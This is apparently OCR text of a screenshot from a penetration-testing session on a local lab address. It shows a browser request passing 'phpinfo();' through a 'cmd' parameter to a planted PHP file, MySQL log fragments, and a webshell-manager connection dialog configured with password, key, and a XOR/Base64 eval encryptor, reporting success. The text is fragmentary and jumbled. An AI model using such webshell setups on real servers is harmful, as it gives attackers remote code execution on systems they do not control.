 不安全 192.168.1.185/star.php?cmd=phpinfo();
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
C:\phpStudy\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argum
''@'localhost' (using password: NO) 250730 20:50:37 108 Connect @localhost on 108 Connect Access denied for user ''@'localhost' (using password: NO) 250730 20
109 Query select '' 109 Quit
Shell Setting
基础配置 请求配置
URL http://192.168.1.185/star.php
密码 cmd
密钥 key
连接超时 3000
读取超时
提示
代理主机
Success!
代理端口
备注
确定
GROUP /
代理类型 NO_PROXY
编码 UTF-8
有效载荷 PhpDynamicPayload
加密器 PHP_EVAL_XOR_BASE64
添加 测试连接